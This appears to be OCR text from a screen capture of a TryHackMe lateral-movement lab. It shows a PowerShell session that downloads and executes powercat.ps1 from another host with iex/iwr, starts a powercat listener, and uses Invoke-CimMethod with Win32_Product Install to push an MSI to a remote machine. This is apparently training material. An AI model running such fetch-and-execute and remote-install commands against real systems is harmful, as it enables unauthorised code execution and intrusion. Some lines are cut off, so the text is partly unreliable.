 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:19
10.200.89.249
10.200.89.249
Windows PowerShell
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> iex (iwr -UseBasicParsing http://10.50.87.18/powercat.ps1)
PS C:\Users\jenna.field> ifconfig
ifconfig : The term 'ifconfig' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if
At line:1 char:1
+ ifconfig
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (ifconfig:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\jenna.field> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::9432:b214:d416:1040%6
IPv4 Address. . . . . . . . . . . : 10.200.89.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.89.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
PS C:\Users\jenna.field> powercat -l -v -p 6666^C
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\powe
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> clear